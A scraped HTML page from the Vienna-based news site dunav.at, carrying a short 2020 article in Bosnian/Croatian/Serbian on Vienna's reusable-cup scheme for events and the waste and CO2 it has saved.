        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"0e86790abc","preview":false,"postId":38035,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/38035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=38035' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fgrad-bec-staje-na-kraj-jednokratnom-otpadu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fgrad-bec-staje-na-kraj-jednokratnom-otpadu%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-38035 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-38035" class="post-38035 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
	            <header class="entry-header-title">
                <h1 class="entry-title">Grad Beč staje na kraj jednokratnom otpadu</h1>				</header>
			
		<div class="custom-lead"><p>U Beču su već devet godina na snazi stroge zakonske odredbe za sve organizatore događanja.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/novosti/austrija/">Austrija</a></div>
                <span class="post-date">
                    19. 02. 2020.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/&media=https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg&description=Grad Beč staje na kraj jednokratnom otpadu" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="2048" height="1401" src="https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg 2048w, https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID-300x205.jpg 300w, https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID-1024x701.jpg 1024w, https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID-768x525.jpg 768w, https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID-1536x1051.jpg 1536w, https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID-220x150.jpg 220w" sizes="(max-width: 2048px) 100vw, 2048px" />                    </div>
                            
                <div class="entry-content">

            <p>U austrijskoj je prijestolnici od 2005. godine do danas iskorišteno 15,5 milijuna čaša za višekratnu upotrebu. Kad bi se sve te čaše posložile jedna u drugu, prekrile bi udaljenost od 77,5 kilometara. Njihovom je upotrebom dosad ušteđeno ukupno 134 tone otpada i 1.210 tona ugljičnog dioksida, što odgovara zapremini od 45 kamiona za odvoz otpada i 203 balona na vrući zrak. Pod geslom „I'll be back!“ svaka se čaša može upotrijebiti i do 150 puta!</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Njima su, između ostalog, propisani koncepti za gospodarenje otpadom, njegovo odvojeno sakupljanje kao i upotreba višekratne ambalaže. Pritom se u obzir uzima i broj ljudi koji će se okupiti na određenom eventu.</p>
<p>Članica bečkog poglavarstva za okoliš, Ulli Sima, naglasila je da upotreba višekratnih čaša značajno doprinosi zaštiti klime i čistoći u tom gradu. Upravo je na njezinu inicijativu prije 15 godina pokrenut bečki sustav za unajmljivanje posuđa za višekratnu upotrebu, čime su jednokratne čaše zamijenjene višekratnim. Za njih se plaća kaucija, a nakon korištenja se odvoze i peru za ponovnu upotrebu. Mogućnosti njihove primjene su brojne, od manjih događanja u vrtićima, školama i fakultetima do većih open-air evenata, a zanimljivo je da ih se upotrebljavalo i na „Eurosongu“ koji je 2015. održan u Beču.</p>
<p>Osim što ova „zelena“ opcija pogoduje zaštiti okoliša, za organizatore je često i povoljnija od zbrinjavanja jednokratnih plastičnih čaša jer im je za pranje višekratnih već pokrivena četvrtina troškova. Osim toga, iskustvo je pokazalo da ove izrazito kvalitetne čaše privlače i svojim izgledom te donose veće prihode od prodaje pića.</p>
